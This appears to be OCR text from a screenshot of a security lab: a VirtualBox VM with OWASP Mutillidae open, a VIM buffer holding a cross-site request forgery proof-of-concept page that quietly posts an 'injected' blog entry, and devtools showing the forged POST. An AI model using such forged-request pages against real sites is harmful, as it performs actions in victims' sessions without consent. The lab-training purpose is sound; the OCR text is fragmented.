 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
nowasp.local/mutillidae/inde... Terminal - html_csfr.html + (/... 03 Mar, 05:43
nowasp.local/mutillidae/inde Cross-site Scripting (XSS) nowasp.local/mutillidae/inde nowasp.local/mutillidae/inde cat image - Поиск в Google Shortened URL 360_F_97589769_t45CqXyzjz
Terminal - html_csfr.html + (/var/www/hackerapp) - VIM
Not secure nowasp.local/mutillidae/index. Update
File Edit View Terminal Tabs Help
HTML 5
Others
Documentation
Resources
View Blogs
Donate
Want to Help?
<!DOCTYPE html>
<html>
<head>
<title>Strange page</title>
</head>
<body>
<p>It is absolutely safe</p>
<div>
<form action="http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php"
method="post" enctype="application/x-www-form-urlencoded" id="inject_form"
>
<p name="blog_entry" value="Injected blogpost, haha">injected blog post, haha</p>
<br />
<input name="add-to-your-blog-php-submit-button" class="button"
type="submit" value="Save Blog Entry">
</form>
</div>
</body>
</html>
~
:w
Elements Console Sources Network 4
Preserve log Disable cache
Filter Hide data URLs All XHR
Name
Hea
index.php?page=add-to-your-blog.php
global-styles.css
ddsmoothmenu.css
ddsmoothmenu-v.css
ddsmoothmenu.js
jquery.min.js
jquery.js
jquery.balloon.js
jquery.colorbox-min.js
colorbox.css
coykillericon-50-38.png
22 requests 9.7 kB transferred 454 kB resource
Cont
Cont
Host
Orig
Refe
Upgr
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.128 Safari/537.36
Query String Parameters view source view URL encoded
page: add-to-your-blog.php
Form Data view source view URL encoded
add-to-your-blog-php-submit-button: Save Blog Entry
Console
top Filter Default levels 2 hidden
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
13:43
03.03.2024